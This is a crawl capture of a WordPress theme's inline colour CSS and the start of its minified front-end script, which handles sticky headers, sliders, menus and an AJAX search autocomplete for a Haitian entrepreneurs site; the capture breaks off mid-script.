			.webgatha_pricing_table_wrapper .pricing-table-style-5.highlighted .pricing-table-inner .pricing-table-button .pricing-button,
			form.wpcf7-form input[type=email]:focus, 
			form.wpcf7-form input[type=password]:focus, 
			form.wpcf7-form input[type=search]:focus, 
			form.wpcf7-form input[type=text]:focus, 
			form.wpcf7-form textarea:focus,
			.webgatha_button_wrapper .webgatha-button-border a,
			.webgatha-contact-form-style-1.webgatha-contact-form-light form.wpcf7-form input[type=email]:focus, 
			.webgatha-contact-form-style-1.webgatha-contact-form-light form.wpcf7-form input[type=password]:focus, 
			.webgatha-contact-form-style-1.webgatha-contact-form-light form.wpcf7-form input[type=search]:focus, 
			.webgatha-contact-form-style-1.webgatha-contact-form-light form.wpcf7-form input[type=text]:focus, 
			.webgatha-contact-form-style-1.webgatha-contact-form-light form.wpcf7-form textarea:focus,
			.accordion-style-10 .active-panel .webgatha-accordion-panel-body,
			.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default .button-area .input-group-btn .submit,
			.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default .button-area .input-group-btn .submit:hover,
			.page-template-faq .faqs-wrapper a.active, 
			.page-template-faq .faqs-wrapper a:hover,
			.woocommerce-pagination ul.page-numbers li .page-numbers:hover,
			.woocommerce-pagination ul.page-numbers li .page-numbers:focus,
			.tagcloud a:hover,
			.webgathacore-image-hotspot .dot-style-1,
			.webgatha-timeline.webgatha-timeline-style-1 .timeline .timeline-badge:before,
			.webgatha-timeline.webgatha-timeline-style-2 .timeline .timeline-inverted:before,
			.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-search-field .form-control:focus,
			.header-element-item .search-button-wrap .search_form-search-field .form-control:focus,
			.widget_layered_nav .webgatha-woocommerce-widget-layered-nav-list .wc-layered-nav-term.woocommerce_item-chosen > .count,
			.widget_layered_nav .webgatha-woocommerce-widget-layered-nav-list .wc-layered-nav-term:hover > .count,
			.portfolio-more-button a:hover, 
			.product-more-button a:hover, 
			.team-more-button a:hover,
			.wishlist_table .pagination-row .page-numbers.current,
			.wishlist_table .pagination-row .page-numbers:hover {border-color: #82b73f; }

			/*-------------------------*/
			/* Theme Border Top Color */
			/*-------------------------*/
			.tabs-style-7.tabs-position-top .nav-link.active:after,
			.tabs-style-8.tabs-position-top .nav-link.active:after,
			.process-list.process-style-1 .process-item.left:before,
			.process-list.process-style-1 .process-item.right:before,
			.webgathacore-hotspot-theme-bg .hotspot-dropdown-up:after, 
			.webgathacore-hotspot-theme-bg .hotspot-dropdown-up:before {border-top-color: #82b73f; }

			/*-------------------------*/
			/* Theme Border Bottom Color */
			/*-------------------------*/
			.process-list.process-style-1 .process-item.left:before,
			.process-list.process-style-1 .process-item.right:before,
			.webgatha-contact-form-style-4 form.wpcf7-form input[type=email]:focus, 
			.webgatha-contact-form-style-4 form.wpcf7-form input[type=password]:focus, 
			.webgatha-contact-form-style-4 form.wpcf7-form input[type=search]:focus, 
			.webgatha-contact-form-style-4 form.wpcf7-form input[type=text]:focus, 
			.webgatha-contact-form-style-4 form.wpcf7-form textarea:focus,
			.webgatha-contact-form-style-5 form.wpcf7-form input[type=email]:focus, 
			.webgatha-contact-form-style-5 form.wpcf7-form input[type=password]:focus, 
			.webgatha-contact-form-style-5 form.wpcf7-form input[type=search]:focus, 
			.webgatha-contact-form-style-5 form.wpcf7-form input[type=text]:focus, 
			.webgatha-contact-form-style-5 form.wpcf7-form textarea:focus,
			.webgatha-contact-form-style-6 form.wpcf7-form input[type=email]:focus, 
			.webgatha-contact-form-style-6 form.wpcf7-form input[type=password]:focus, 
			.webgatha-contact-form-style-6 form.wpcf7-form input[type=search]:focus, 
			.webgatha-contact-form-style-6 form.wpcf7-form input[type=text]:focus, 
			.webgatha-contact-form-style-6 form.wpcf7-form textarea:focus,
			.webgatha-tab-container.tabs-style-11 .nav-link.active,
			.webgathacore-hotspot-theme-bg .hotspot-dropdown-down:after, 
			.webgathacore-hotspot-theme-bg .hotspot-dropdown-down:before,
			.webgatha_portfolio_wrapper .isotope-filters.filter-style-border-bottom button.active,
			.webgatha_portfolio_wrapper .isotope-filters.filter-style-border-bottom button:hover  {border-bottom-color: #82b73f; }

			/*-------------------------*/
			/* Theme Border Left Color */
			/*-------------------------*/
			.vc_wp_custommenu .widget_nav_menu .menu > li > a:hover,
			.vc_wp_custommenu .widget_nav_menu .menu > li.current-menu-item > a,
			.tabs-style-7.tabs-position-left.tabs-title-alignment-left .active:after,
			.process-list.process-style-1 .process-item.left:before,
			.webgathacore-hotspot-theme-bg .hotspot-dropdown-left:after, 
			.webgathacore-hotspot-theme-bg .hotspot-dropdown-left:before {border-left-color: #82b73f; }

			/*-------------------------*/
			/* Theme Border Right Color */
			/*-------------------------*/
			.tabs-style-7.tabs-position-left.tabs-title-alignment-right .active:after,
			.process-list.process-style-1 .process-item.right:before,
			.webgathacore-hotspot-theme-bg .hotspot-dropdown-right:after, 
			.webgathacore-hotspot-theme-bg .hotspot-dropdown-right:before,
			.content-area article.blog-post.sticky:after,
			.content-area article.tag-sticky-2:after {border-right-color: #82b73f; }
				/*------------------------------*/
				/* Theme Secondary Background */
				/*------------------------------*/
				.testimonial-style-1 .testimonial-details .quote-icon i,
				.team-content-area.team-style-4 .team .team-description:before,
				.team-content-area.team-style-5 .team .team-back,
				.team-content-area.team-style-7 .team:hover .team-description:before,
				.team-content-area.team-style-9 .team .team-photo:before,
				.portfolio-section .portfolio-style-5 .portfolio-overlay,
				.portfolio-section .portfolio-style-9 .portfolio-item .portfolio-img:before,
				.portfolio-section .portfolio-style-10 .portfolio-item .portfolio-overlay,
				.webgatha-infobox-style-4 .webgatha-infobox-inner .webgatha-infobox-hover-bg,
				.webgatha-infobox-style-9 .webgatha-infobox-inner:before,
				.webgatha-infobox-style-15 .webgatha-infobox-inner.webgatha-box-colored:before,
				.webgatha-infobox-style-16 .webgatha-infobox-inner:before,
				.webgatha-infobox-style-17 .webgatha-box-colored .webgatha-infobox-icon .infobox-icon:before,
				.webgatha_pricing_table_wrapper .pricing-table-style-2.highlighted .pricing-table-price {background: linear-gradient(135deg, #82b73f 50%, #86d140 100%); }
				
				.video-background-flat.webgatha-video-icon .webgatha-video .webgatha-video-content a.webgatha-icon-theme-gradient-colour {					
					background: linear-gradient(135deg, #82b73f 35%, #86d140 100%); 
				}
				
				.webgatha-video-info.webgatha-video-icon .webgatha-video-content .popup-youtube.webgatha-icon-theme-gradient-colour i {
					background-image: -webkit-linear-gradient( 120deg, #82b73f 30%, #86d140 100%);
				}
			a, h1, h2, h3, h4, h5, h6,
			.widget .widget-title,
			.woocommerce .cart-empty, 
			.woocommerce .cart-empty.woocommerce-info,
			.site-header .woo-tools-action.woo-tools-cart .widget_shopping_cart,
			.social-icons li a,
			.isotope-filters button,
			.page-template-faq .faqs-wrapper a,
			.accordion-style-13 .webgatha-accordion-panel-heading,
			.deal-counter-wrapper.countdown-style_1 .countdown li p,
			.deal-counter-wrapper.countdown-style_2 .countdown li p,
			.deal-counter-wrapper.countdown-style_5 .countdown li p,
			.deal-counter-wrapper.countdown-style_6 .countdown li p,
			.deal-counter-wrapper.countdown-style_7 .countdown li p,
			.deal-counter-wrapper.countdown-style_8 .countdown li p,
			.deal-counter-wrapper.countdown-style_9 .countdown li p,
			.deal-counter-wrapper.countdown-style_10 .countdown li p, 
			.deal-counter-wrapper.countdown-style_11 .countdown li p,
			.deal-counter-wrapper.countdown-style_12 .countdown li p,
			.webgatha-infobox-style-7 .webgatha-infobox-inner .webgatha-link a,
			.webgatha-infobox-style-14 .webgatha-infobox-inner .webgatha-link a,
			.testimonial-style-1 .testimonials-info,
			.testimonial-style-8 .testimonials-info,
			.testimonial-style-6 .testimonials-author .author-name,
			.testimonial-style-4 .testimonials-author .author-name,
			.testimonial-style-5 .testimonials-author .author-name,
			.testimonial-style-7 .testimonials-author .author-name,
			.testimonial-style-11 .testimonials-info,
			.blockquote-container.blockquote-layout-3 blockquote,
			.pricing-table-style-6:not(.highlighted) .pricing-table-inner .pricing-table-price h2,
			.webgatha_portfolio_wrapper .isotope-filters.filter-style-border-bottom button.active,
			.webgatha_portfolio_wrapper .isotope-filters.filter-style-border-bottom button:hover,
			.portfolio-section .portfolio-style-6 .portfolio-item .portfolio-overlay h4,
			.portfolio-section .portfolio-style-7 .portfolio-item .portfolio-overlay h4,
			.portfolio-section .portfolio-style-7 .portfolio-item .portfolio-overlay a.popup,
			.portfolio-section .portfolio-style-8 .portfolio-item .portfolio-overlay h4,
			.portfolio-section .portfolio-style-8 .portfolio-item .portfolio-overlay a.popup,
			.portfolio-section .portfolio-style-9 .portfolio-item .portfolio-overlay h4,
			.portfolio-section .portfolio-style-11 .portfolio-overlay .portfolio-category a, 
			.portfolio-section .portfolio-style-11 .portfolio-overlay h4,
			.portfolio-section .portfolio-style-12 .portfolio-item .portfolio-overlay h4,
			.portfolio-section .portfolio-style-12 .portfolio-item .portfolio-icon a,
			.portfolio-section .portfolio-style-13 .portfolio-item .portfolio-category span a,
			.portfolio-section .portfolio-style-14 .portfolio-item .portfolio-overlay .portfolio-category a, 
			.portfolio-section .portfolio-style-14 .portfolio-item .portfolio-overlay h4,
			.portfolio-content-area.portfolio-arrow-top .webgatha_section_title_wrapper .webgatha-slider-button-next,
			.portfolio-content-area.portfolio-arrow-top .webgatha_section_title_wrapper .webgatha-slider-button-prev, 
			.process-list .process-item .process-button .webgatha-button a,
			.webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-dark.btn-style-shape-border,
			.blog-post-style-1 .blog-post-read-more a,
			.blog-post-style-2 .blog-post-read-more a:hover,
			.blog-post-style-7 .blog-post-footer .blog-post-read-more a:hover,
			.webgatha_pricing_table_wrapper .pricing-table-style-2 .pricing-table-price span,
			.webgatha_pricing_table_wrapper .pricing-table-style-4 .pricing-table-price h2 span,
			.webgatha_menu_list_wrapper .webgatha_menu_list-title,
			form.wpcf7-form label,
			.comment-list .comment .comments-info .comment-reply-link:hover,
			.webgatha-infobox .webgatha-link a:hover,
			.faqs-wrapper .accordion .accordion-title.collapsed,
			.topbar ul li a,
			.topbar-social_profiles-wrapper ul li a,
			.topbar .woocommerce-currency-switcher-form select,
			.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li>a,
			.webgatha-menu-item-color-scheme-light .webgatha_menu_list_wrapper ul.webgatha_menu_list li a,
			.content-area .entry-content .wp-block-archives li a,
			.content-area .entry-content .wp-block-categories li a,
			.woocommerce-wishlist .yith-wcwl-share li a,

			.woocommerce .product-style-icon_bottom .product-info .price span.amount,
			.woocommerce .product-style-icon_bottom .product-actions a,
			.woocommerce .product-style-icon_center .product-actions a,
			.woocommerce .product-style-info_bottom_bar .product-info .price span.amount,
			.woocommerce .product-style-info_bottom_bar .product-actions a,
			.woocommerce .product-style-icon_center .product-info .price span.amount,
			.woocommerce .product-style-info_bottom_bar .product-action-quick-view .open-quick-view,
			.woocommerce ul.products li.product-style-shadow_effect .product-action-button a,
			.woocommerce ul.products li.product-style-shadow_effect .product-info .price span.amount,
			.woocommerce ul.products li.product-style-shadow_effect .product-thumbnail .product-actions a,
			.woocommerce.single-product .summary .woo-product-countdown li span,
			.woocommerce.single-product .product-summary-actions .yith-wcwl-add-button .add_to_wishlist,
			.woocommerce.single-product .product-summary-actions .yith-wcwl-wishlistaddedbrowse,
			.woocommerce.single-product .product-summary-actions .yith-wcwl-wishlistexistsbrowse>a,
			.woocommerce.single-product .product-summary-actions .compare,
			.woocommerce div.product .woocommerce-tabs #review_form_wrapper #reply-title,
			.woocommerce ul.order_details li strong,
			.search-results .cart-collaterals .cart_totals table th, 
			.woocommerce-cart .cart-collaterals .cart_totals table th,
			.search-results .cart-collaterals .cart_totals table td, 
			.woocommerce-cart .cart-collaterals .cart_totals table td,
			form.woocommerce-checkout #payment ul.payment_methods li div.payment_box,
			header.header-type-header_builder .header-element-item .woo-tools-cart .woocommerce-mini-cart li a,
			header.header-type-header_builder .header-element-item .woo-tools-cart .woocommerce.widget_shopping_cart .woocommerce-mini-cart li a,
			header.header-type-header_builder .header-element-item .woo-tools-cart .widget_shopping_cart,
			#after_add_to_cart_message-popup .cart_message-inner a,
			.webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .add_to_wishlist:before, 
			.webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .yith-wcwl-wishlistaddedbrowse a:before,
			.webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .yith-wcwl-wishlistexistsbrowse a:before,
			.webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .compare:before,
			.webgathacore-image-hotspot-wrapper .hotspot-title,
			.woocommerce-checkout-review-order table.shop_table .order-total th,
			.woocommerce-checkout-review-order table.shop_table .order-total td,
			.woocommerce-account .woocommerce-EditAccountForm.edit-account legend {color: #1c1a1f; }
			
			/*-------------------------*/
			/* Secondary BG color */
			/*-------------------------*/
			.webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-dark.btn-style-shape-default,
			.webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-dark.btn-style-shape-round,
			.webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-dark.btn-style-shape-rounded,
			.portfolio-section .portfolio-style-13 .portfolio-item .portfolio-category span:after,
			.portfolio-section .portfolio-style-14 .portfolio-item .portfolio-overlay .portfolio-category span:after,
			.woocommerce button.button.alt:hover, 
			.woocommerce button.button:hover, 
			.woocommerce-Button.button:hover,
			.webgatha_pricing_table_wrapper .pricing-table-style-1 .pricing-table-inner .pricing-table-button .pricing-button,
			.webgatha_pricing_table_wrapper .pricing-table-style-2 .pricing-table-inner .pricing-table-button .pricing-button,
			.webgatha_pricing_table_wrapper .pricing-table-style-1.highlighted .pricing-table-inner .pricing-table-button .pricing-button:hover,
			.webgatha_pricing_table_wrapper .pricing-table-style-2.highlighted .pricing-table-inner .pricing-table-button .pricing-button:hover,
			.webgatha_pricing_table_wrapper .pricing-table-inner .pricing-table-button .pricing-button:hover,
			.comments-area .comment-respond #cancel-comment-reply-link,
			.woocommerce div.product .woocommerce-tabs #review_form #respond .form-submit #submit:hover,
			.woocommerce .product-style-icon_center .product-action-quick-view .open-quick-view:hover,
			.search-results .cart-collaterals .wc-proceed-to-checkout a.checkout-button, 
			.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.checkout-button,
			.woocommerce-cart-form td.actions button.button:disabled, 
			.woocommerce-cart-form td.actions button.button:disabled[disabled],
			.site-header .woo-tools-cart .woocommerce-mini-cart__buttons .button.wc-forward.checkout,
			.site-header .woo-tools-cart .woocommerce-mini-cart__buttons .button.wc-forward:hover,
			.side_shopping_cart-wrapper .woocommerce .widget_shopping_cart_content .woocommerce-mini-cart__buttons a.checkout,
			#after_add_to_cart_message-popup .cart_message-inner .view-cart:hover,
			.woocommerce .webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .grouped_product:hover, 
			.woocommerce .webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .vaiable_button:hover, 
			.woocommerce .webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .webgatha-sticky-add-to-cart:hover,
			.webgatha-popup-quick-view .woocommerce.product form.cart table.group_table .woocommerce-grouped-product-list-item__quantity .button:hover,
			.comments-area .comment-form .form-submit .submit:hover,
			.hotspot-btn a:hover,
			.yith-woocompare-widget a.compare:hover,
			form.wpcf7-form .wpcf7-submit:hover,
			.webgatha_contact_form_wrapper .webgatha-contact-form-style-6 form.wpcf7-form .wpcf7-submit:hover,
			.testimonial.testimonial-style-9.theme .testimonial-next-button:hover,
			.testimonial.testimonial-style-9.theme .testimonial-prev-button:hover,
			.webgatha-timeline-style-3 .timeline li .timeline-badge,
			.webgatha-timeline-style-3 .timeline li .timeline-badge:before,
			.webgatha-timeline-style-3 .timeline li .timeline-heading .timeline-title:before,
			.webgatha-timeline-style-3 .timeline:before {background: #1c1a1f; }


			/*-------------------------*/
			/* Secondary Border Top */
			/*-------------------------*/
			.webgatha_pricing_table_wrapper .pricing-table-style-1 .pricing-table-inner {border-top-color: #1c1a1f; }
			body,
			.widget_archive ul li a,
			.widget_categories ul li a,
			.widget_nav_menu ul li a, 
			.widget_pages ul li a,
			.widget_meta ul li a, 
			.widget_recent_comments ul li a, 
			.widget_recent_entries ul li a,
			.tagcloud a,
			.widget_webgatha_recent_posts_widget ul li a,
			.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list li a,
			.widget_product_categories .product-categories li a,
			.widget_layered_nav .webgatha-woocommerce-widget-layered-nav-list li a,
			.woocommerce ul.order_details li {color: #999999; }

--- FILE ---
content_type: application/x-javascript
request_url: https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/js/script.min.js?ver=1.0.0
body_size: 6276
content:
!function(h){"use strict";function p(e){var a,t,i,s,o=e.innerWidth(),n=e.innerHeight();o/n<16/9?(a=n*(16/9),t=n,i=-Math.round((a-o)/2)+"px",s=-Math.round((t-n)/2)+"px"):(t=(a=o)*(9/16),s=-Math.round((t-n)/2)+"px",i=-Math.round((a-o)/2)+"px"),a+="px",t+="px",e.find(".intro_header_video-bg iframe").css({maxWidth:"1000%",marginLeft:i,marginTop:s,width:a,height:t})}function s(){var e=h("header.site-header").height(),a=h(window).width();(h(".header-main-wrapper").hasClass("mobile_sticky_header")&&a<=992||h(".header-main-wrapper").hasClass("sticky_header")&&991<a)&&(h("header.site-header").css("min-height",e+"px"),h(window).scrollTop()>e?(h(".header-main-wrapper").addClass("fixed-top"),h("body").hasClass("admin-bar")&&992<=a&&h(".header-main-wrapper").addClass("top-32")):(h(".header-main-wrapper").removeClass("fixed-top"),h("body").hasClass("admin-bar")&&992<=a&&h(".header-main-wrapper").removeClass("top-32")))}function l(){var t=0,e=h(window).scrollTop(),a=h(window).width(),i=0,s=0,o=0,n=0,r=0,l=0,d=!0,c=!0;if(h("body").hasClass("admin-bar")&&0<h("#wpadminbar").length&&"fixed"==h("#wpadminbar").css("position")&&(i=h("#wpadminbar").outerHeight()),a<=992){if(h(".header-main-wrapper").hasClass("whb-header-sticky")||0<h(".mobile-sticky-on").length&&(s=h(".mobile-sticky-on").first().offset().top),h.each(h(".header-row"),function(e,a){e++,n+=h(this).outerHeight(),h(this).hasClass("mobile-sticky-off")&&1==e?(l=h(this).outerHeight(),s=l,c=!1):h(this).hasClass("mobile-sticky-off")&&2==e?(l=n,c||(s=l)):h(this).hasClass("mobile-sticky-off")&&3==e&&(l=n)}),0==h(".header-row.mobile-sticky-on").length)return;h(".header-main-wrapper").addClass("whb-sticky-enabled"),e<=l&&e<=s?(h(".header-row.mobile-sticky-off").show(),h(".header-main-wrapper").removeClass("whb-header-sticky"),h(".header-main-wrapper").addClass("whb-header-not-sticky")):(h(".header-main-wrapper").addClass("whb-header-sticky"),h(".header-main-wrapper").removeClass("whb-header-not-sticky"),h(".header-row.mobile-sticky-off").hide())}else if(992<a){if(h(".header-main-wrapper").hasClass("whb-header-sticky")||0<h(".desktop-sticky-on").length&&(o=h(".desktop-sticky-on").first().offset().top-i),h.each(h(".header-row"),function(e,a){e++,n+=h(this).outerHeight(),h(this).hasClass("desktop-sticky-off")&&1==e?(r=h(this).outerHeight(),o=r,d=!1):h(this).hasClass("desktop-sticky-off")&&2==e?(r=n,d||(o=r)):h(this).hasClass("desktop-sticky-off")&&3==e&&(r=n)}),0==h(".header-row.desktop-sticky-on").length)return;h(".header-main-wrapper").addClass("whb-sticky-enabled"),e<=r&&e<=o?(h(".header-main-wrapper").css({top:0}),h(".header-row.desktop-sticky-off").show(),h(".header-main-wrapper").removeClass("whb-header-sticky"),h(".header-main-wrapper").addClass("whb-header-not-sticky")):o<e?(h(".header-main-wrapper").css({top:i}),h(".header-main-wrapper").addClass("whb-header-sticky"),h(".header-main-wrapper").removeClass("whb-header-not-sticky"),h(".header-row.desktop-sticky-off").hide()):(h(".header-main-wrapper").css({top:0}),h(".header-row.desktop-sticky-off").show(),h(".header-main-wrapper").removeClass("whb-header-sticky"),h(".header-main-wrapper").addClass("whb-header-not-sticky"))}h.each(h(".header-row"),function(e,a){t+=h(this).outerHeight()}),h(".header-wrapper.custom-header").css({paddingTop:t})}function d(){var r;r=h("body").hasClass("webgatha-site-layout-fullwidth")?h(window).width():h("#page").width(),h("ul.webgatha-megamenu-enable > li").each(function(e){if(h(this).hasClass("webgatha-menu-item-mega-menu")&&0<h(this).find(".webgatha_menu_nav-sublist-dropdown").length){var a=h(this).find(".webgatha_menu_nav-sublist-dropdown").outerWidth(),t=h(this).offset().left-h("#page").offset().left;if(!(t+a<=r)){var i=t+a-r;h(this).hasClass("webgatha-mega-menu-full-width")||(i+=15),h(this).find(".webgatha_menu_nav-sublist-dropdown").css("left","-"+i+"px")}}if(0<h(this).find(".webgatha-menu-html-block").length){var s=h(this).find(".webgatha-menu-html-block").outerWidth(),o=h(this).offset().left-h("#page").offset().left;if(!(o+s<=r)){var n=o+s-r;h(this).hasClass("webgatha-mega-menu-full-width")||(n+=15),h(this).find(".webgatha-menu-html-block").css("left","-"+n+"px")}}})}function c(){var e=h(window).height(),a=h("body").height();if(h("body").hasClass("admin-bar")&&(h(window).width()<783?a+=46:a+=32),a<e){var t=e-a+h("div.site-content").height();h("div.site-content").css("min-height",t+"px")}}function u(e){var a=jQuery(this).attr("href"),t=window.location.href;if(void 0!==a){var i=a.substr(0,a.lastIndexOf("#"));-1<window.location.href.indexOf("#")&&(t=t.substr(0,t.lastIndexOf("#")));var s=this.getAttribute("href").split("#");if(i+"/"==t||i==t||i==t+"/")e.preventDefault(),document.querySelector("#"+s[1]).scrollIntoView({behavior:"smooth"});else if(a){if(-1<a.indexOf("#")&&"#"!=a)if(!a.split("#")[0]&&null!=document.querySelector(a)){e.preventDefault();var o=jQuery(window).width(),n=jQuery(a).offset().top;o<=992?(jQuery(".header-main-wrapper").hasClass("whb-sticky-enabled")||jQuery(".header-main-wrapper").hasClass("sticky_header"))&&(n-=webgatha_localize.sticky_mobile_height):992<o&&(0<jQuery("#wpadminbar").length&&(n-=jQuery("#wpadminbar").outerHeight()),(jQuery(".header-main-wrapper").hasClass("whb-sticky-enabled")||jQuery(".header-main-wrapper").hasClass("sticky_header"))&&(n-=webgatha_localize.sticky_desktop_height)),window.scroll({top:n,left:0,behavior:"smooth"})}}}}function r(e){var r=h(document).scrollTop(),a=h(window).width(),l=0;a<=992?(h(".header-main-wrapper").hasClass("whb-sticky-enabled")||h(".header-main-wrapper").hasClass("sticky_header"))&&(l=webgatha_localize.sticky_mobile_height):992<a&&(h(".header-main-wrapper").hasClass("whb-sticky-enabled")||h(".header-main-wrapper").hasClass("sticky_header"))&&(l=webgatha_localize.sticky_desktop_height),h(".webgatha-menu a").each(function(){var e,a,t,i=h(this),s=i.attr("href");if(void 0!==s){var o=s.split("#");e=h("#"+o[1])}this.addEventListener("click",u),void 0!==e&&e.position()&&(a=e.position().top,t=e.height());var n=parseFloat(r)+parseFloat(l)+5;(a<n||a==n)&&n<a+t?i.parent().addClass("current-menu-item"):void 0!==s&&-1<s.indexOf("#")&&i.parent().removeClass("current-menu-item")})}h(window).load(function(){var e;if(h("#load").fadeOut(),h("#preloader").delay(200).fadeOut("slow"),e?e.find(".swiper-container").each(function(){var e=h(this),a=e.attr("data-swiper_options")?e.data("swiper_options"):{};new Swiper(h(this),a)}):h(".swiper-container").each(function(){if(!h(this).is(":hidden")){var e=h(this),a=e.attr("data-swiper_options")?e.data("swiper_options"):{};new Swiper(h(this),a)}}),0<h(".upsell-swiper-container").length){var a=h(".upsell-swiper-container").attr("data-column");new Swiper(".upsell-swiper-container",{init:!0,slidesPerView:a,spaceBetween:30,loop:!1,autoHeight:!1,breakpoints:{0:{slidesPerView:1,spaceBetween:1},576:{slidesPerView:1,spaceBetween:20},768:{slidesPerView:2,spaceBetween:30},992:{slidesPerView:3,spaceBetween:30}}})}if(0<h(".related-swiper-container").length){var t=h(".related-swiper-container").attr("data-column");new Swiper(".related-swiper-container",{init:!0,slidesPerView:t,spaceBetween:30,loop:!1,autoHeight:!1,breakpoints:{0:{slidesPerView:1,spaceBetween:1},576:{slidesPerView:1,spaceBetween:20},768:{slidesPerView:2,spaceBetween:30},992:{slidesPerView:3,spaceBetween:30}},pagination:{el:".swiper-pagination",clickable:!0}})}if(0<h(".cross-sells-swiper-container").length){var i=h(".cross-sells-swiper-container").attr("data-column");new Swiper(".cross-sells-swiper-container",{init:!0,slidesPerView:i,spaceBetween:30,loop:!1,autoHeight:!1,breakpoints:{0:{slidesPerView:1,spaceBetween:1},576:{slidesPerView:1,spaceBetween:20},768:{slidesPerView:2,spaceBetween:30},992:{slidesPerView:3,spaceBetween:30}}})}var s,o=h(".isotope-wrapper");if((0!=o.length&&o.each(function(){var e=h(this).attr("data-unique_class"),a=h("."+e+" .filter-container"),t=h('[data-unique_class="'+e+'"]').find(".isotope-filters"),i=h('[data-unique_class="'+e+'"]').attr("data-layout"),s=new Shuffle(a,{itemSelector:"."+i+"-item",easing:"ease-out"});t.on("click","button",function(){var e=parseInt(h(this).attr("data-filter"));s.filter(e)}),t.each(function(e,a){var t=h(a);t.on("click","button",function(){t.find(".active").removeClass("active"),h(this).addClass("active")})})}),s=document.querySelectorAll(".masonry-main .masonry"),h.each(s,function(e,a){var t=h(".filter-container");t.hasClass("enable-filter")||new Shuffle(t,{itemSelector:".masonry-item"})}),d(),document.addEventListener("focus",function(e){var a=h(e.target);if(h(".main-navigation ul  li").removeClass("focus"),a.is(".main-navigation > div > ul > li a")&&a.closest("li.menu-item").addClass("focus"),h(".main-navigation ul  li").hasClass("focus")){var t=h(h(".main-navigation ul  li.focus"));t.parents("li.menu-item").addClass("focus")}},!0),h("body").hasClass("webgatha-one-page"))&&0<h(".webgatha-menu").length){var n=window.location.href.split("#");n[1]&&null!=document.querySelector("#"+n[1])&&document.querySelector("#"+n[1]).scrollIntoView(),h("ul.webgatha-menu li a").each(function(){this.addEventListener("click",u)}),webgatha_localize.home_url+"/"!=n[0]&&webgatha_localize.home_url!=n[0]&&webgatha_localize.home_url!=n[0]+"/"||(h("ul.webgatha-menu li").each(function(){h(this).removeClass("current-menu-item")}),h(".webgatha-menu").find("li").first().addClass("current-menu-item")),h(document).on("scroll",r)}}),h(document).ready(function(){new Swiper(".blog-gallery-swiper-container",{init:!0,pagination:{el:".webgatha-gallery-swiper-pagination",clickable:!0},navigation:{nextEl:".webgatha-gallery-slider-button-next",prevEl:".webgatha-gallery-slider-button-prev"}});if(c(),d(),h(document).on("click","ul.webgatha-megamenu-enable > li.webgatha-menu-item-open-on-click > a",function(e){(!h(this).parent(".webgatha-menu-item-open-on-click").hasClass("webgatha-menu-item-link-enable")||h(this).parent(".webgatha-menu-item-open-on-click").hasClass("webgatha-menu-item-link-enable")&&!h(this).parent(".webgatha-menu-item-open-on-click").hasClass("webgatha-menu-item-clicked"))&&(e.preventDefault(),h(this).parent(".webgatha-menu-item-open-on-click").hasClass("webgatha-menu-item-clicked")?h(this).parent(".webgatha-menu-item-open-on-click").removeClass("webgatha-menu-item-clicked"):(h(".webgatha-menu-item-open-on-click").removeClass("webgatha-menu-item-clicked"),h(this).parent(".webgatha-menu-item-open-on-click").addClass("webgatha-menu-item-clicked")))}),h(document).on("click",function(e){var a=e.target;h(".focus").removeClass("focus"),h(a).parents().is(".webgatha-menu-item-open-on-click")||h("ul.webgatha-megamenu-enable > li.webgatha-menu-item-open-on-click").hasClass("webgatha-menu-item-clicked")&&h("ul.webgatha-megamenu-enable > li.webgatha-menu-item-open-on-click").removeClass("webgatha-menu-item-clicked"),h(a).parents().is(".search-button-wrap-inner")||0<h(".webgatha-search-form-open").length&&(h(".webgatha-search-form-open").removeClass("webgatha-search-form-open"),h(".webgatha-search-open").removeClass("webgatha-search-open"))}),h(document).on("click",".webgatha-header-search-btn",function(e){e.preventDefault();var a="";h(this).next("div.search_form-input-wrap").hasClass("webgatha-search-form-open")?(h(this).next("div.search_form-input-wrap").removeClass("webgatha-search-form-open"),a=h(this).next("div.search_form-input-wrap").find("input.webgatha-search-form"),setTimeout(function(){a.blur()},200)):(h(this).next("div.search_form-input-wrap").addClass("webgatha-search-form-open"),a=h(this).next("div.search_form-input-wrap").find("input.webgatha-search-form"),setTimeout(function(){a.focus()},200)),h(this).parents("div.search-button-wrap-inner").hasClass("webgatha-search-open")?h(this).parents("div.search-button-wrap-inner").removeClass("webgatha-search-open"):h(this).parents("div.search-button-wrap-inner").addClass("webgatha-search-open")}),h("input.webgatha-search-form").each(function(){h(this).autocomplete({search:function(e,a){h(".webgatha-auto-complete ul").empty(),h(".webgatha-auto-complete").addClass("webgatha-auto-complete-empty")},source:function(e,a){var t=this.element.parents("div.search_form-search-field").attr("data-post_type"),i=this.element.val(),s=this.element.parents("div.search_form-search-field");h.ajax({url:webgatha_localize.ajax_url,type:"POST",dataType:"json",data:{action:"webgatha_auto_complete_search",search_keyword:i,post_type:t,nonce:webgatha_localize.ajax_nonce},beforeSend:function(){s.addClass("ui-autocomplete-loader")},success:function(e){a(h.map(e,function(e){return{image:e.post_img,title:e.post_title,link:e.post_link}}))}}).done(function(){s.removeClass("ui-autocomplete-loader")})},minLength:2}).data("ui-autocomplete")._renderItem=function(e,a){e.remove();var t="";return t+='<a href="'+a.link+'">',t+='<div class="search-item-container">',a.image&&(t+='<div class="search-item-image">'+a.image+"</div>"),t+='<div class="search-item-title">'+a.title+"</div>",t+="</div>",t+="</a>",h(".webgatha-auto-complete").removeClass("webgatha-auto-complete-empty"),h("<li 